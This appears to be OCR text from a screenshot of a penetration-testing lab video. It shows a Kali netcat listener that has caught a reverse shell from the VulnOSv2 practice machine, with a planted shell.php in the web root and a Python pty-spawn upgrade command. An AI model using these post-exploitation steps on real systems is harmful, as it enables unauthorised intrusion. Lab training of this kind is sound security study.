 Kali-Linux-2024.1(Prod) (LatestWorkingSnapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Com... Mozilla Firefox loiliangyang@k...
loiliangyang@kali: ~
File Actions Edit View Help
listening on [any] 4444 ...
connect to [192.168.0.117] from (UNKNOWN) [192.168.0.115] 37809
whoami
www-data
pwd
/var/www/html/jabc
ls
authorize.php
cron.php
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
shell.php
sites
templates
themes
update.php
xmlrpc.php
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@VulnOSv2:/var/www/html/jabc$ ls
ls
authorize.php index.php modules scripts templates xmlrpc.php
cron.php install.php profiles shell.php themes
includes misc robots.txt sites update.php
www-data@VulnOSv2:/var/www/html/jabc$ cat
Right Ctrl
SHURE